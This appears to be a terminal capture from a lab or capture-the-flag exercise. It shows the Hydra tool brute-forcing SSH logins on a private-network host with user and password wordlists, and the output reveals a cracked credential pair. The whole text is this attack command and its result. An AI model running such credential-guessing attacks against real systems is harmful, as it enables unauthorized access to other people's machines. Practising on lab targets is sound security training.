 ┌──(root㉿localhost)-[~/桌面]
└─# hydra -L user.txt -P pass.txt ssh://192.168.184.140
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-14 22:15:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous s
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.184.140:22/
[22][ssh] host: 192.168.184.140   login: smeagol   password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-14 22:15:37